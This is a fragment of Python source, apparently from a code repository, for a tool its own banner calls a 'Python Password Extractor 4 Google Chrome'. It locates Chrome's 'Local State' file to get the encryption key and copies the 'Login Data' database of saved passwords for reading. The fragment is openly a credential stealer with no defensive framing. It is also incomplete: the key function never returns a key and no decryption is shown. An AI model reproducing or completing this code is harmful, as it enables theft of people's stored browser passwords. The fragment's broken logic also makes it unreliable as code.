 def banner():
    print("""
     _____
    |_   _|_ ___  _____  ___
      | |/ _` \ \/ / _ \/ __|
      | | (_| |>  <  __/\__ \
      |_|\__,_/_/\_\___||___/
                          PYTHON PASSWORD EXTRACTOR
                                                4 GOOGLE CHROME! """)
def get_encryption_key():
        local_state_path = os.path.join(os.environ["USERPROFILE"],
                                       "AppData", "Local", "Google", "Chrome",
                                                        "User Data", "Local State")
        with open(local_state_path, "r", encoding="utf-8") as f:
            local_state = f.read()
            local_state = json.loads(local_state)

def __main_function__():
        # get the AES key
        key = get_encryption_key()

        # local sqlite Chrome database path
        db_path = os.path.join(os.environ["USERPROFILE"], "AppData", "Local",
                                       "Google", "Chrome", "User Data", "default", "Login Data")

        # copy the file to another location
        # as the database will be locked if chrome is currently running
        filename = "ChromeData.db"
        shutil.copyfile(db_path, filename)